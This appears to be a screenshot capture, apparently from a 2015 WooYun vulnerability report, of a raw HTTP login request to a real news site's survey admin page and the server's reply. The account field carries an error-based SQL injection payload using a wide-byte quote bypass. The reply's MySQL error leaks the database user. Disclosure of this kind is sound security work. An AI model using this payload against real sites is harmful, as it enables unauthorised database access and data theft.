 Request
Raw Params Headers Hex
POST /survey/admin/login.shtml HTTP/1.1
Content-Length: 270
Content-Type: application/x-www-form-urlencoded
Referer: http://app1.chinadaily.com.cn:80/survey/v.php?mmid=841
Cookie: PHPSESSID=6unetdl3m7kpljv1jtsaas7me3
Host: app1.chinadaily.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
account==%bf%27||(select 1 from(select count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)#&action=login&password=g00dPa%24%24w0rD&Submit=%e7%99%bb%20%e5%bd%95
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/CDWS
Date: Sat, 13 Jun 2015 06:19:26 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.27
Content-Length: 89
<b>mysql error:<b><br>1062:Duplicate entry '^^^www@localhost^^^1' for key 'group_key'<br>
www.wooyun.org